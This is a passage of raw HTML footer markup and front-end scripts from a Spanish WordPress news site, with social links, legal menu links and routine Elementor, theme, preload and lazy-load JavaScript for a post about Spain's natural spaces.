																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-e-type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9b0d04a" href="https://www.tiktok.com/@digitalmasnoticias?_r=1&#038;_t=ZN-93HXMnx4DEE" target="_blank" aria-label="Ver TIKTOK">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"aaf3e33e5b","post_id":"2514"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1769772733" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b4aba3fb01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2514,"title":"UN%20VIAJE%20POR%20LOS%20IMPRESIONANTES%20ESPACIOS%20NATURALES%20DE%20ESPA%C3%91A%20-%20Diario%20M%C3%A1s%20Noticias","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/daimiel-2064232_1920-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.35.0" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.35.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"0f3ff4e7b5","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.35.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.35.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
